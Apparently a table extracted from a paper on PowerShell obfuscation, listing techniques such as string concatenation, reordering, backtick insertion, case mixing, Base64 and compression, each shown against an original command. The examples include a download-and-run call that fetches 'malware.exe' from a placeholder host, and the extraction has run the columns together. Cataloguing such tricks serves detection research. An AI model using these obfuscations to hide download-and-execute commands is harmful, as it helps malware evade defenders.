 Type Original Obfuscated
Conc. http://example.com/malware.exe http:// + ''example.com'' + ''/malware.exe
Conc. http://example.com/malware.exe $a = ''http://''; $b = ''example.com'';
$c = ''/malware.exe''; $a + $b + $c
Reor. http://example.com/malware.exe {1}, {0}, {2}' -f 'example.com',
'http://', '/malware.exe'
Tick Start-Process 'malware.exe S‘tart-P‘‘roce‘ss 'malware.exe'
Eval. New-Object &('New' + '-Object')
Eval. New-Object &('{1}{0}' -f '-Object', 'New')
Case New-Object nEW-oBjECt
White $variable = $env:USERPROFILE + $variable = $env:USERPROFILE +
''\malware.exe'' ''\malware.exe''
Base64 Start-Process " malware .exe" U3RhcnQtUHJvY2VzcyAibWFsd2FyZS5leGUi
Comp. (New-Object Net.WebClient)
.DownloadString ("http://example
.com/malware.exe")
.((VaRIAbLE '*Mdr*').nAme[3,11,2]-JoIn'')
(neW-obJecT sySTEM.io.CoMPRESSION.DEfLAte
strEaM ([sYStem.Io.MeMoRystReam]
[SYstEm.COnveRt]::frOmBase64sTrinG(
'BcE7DoAgEAXAqxgqKITeVmssLKwXf...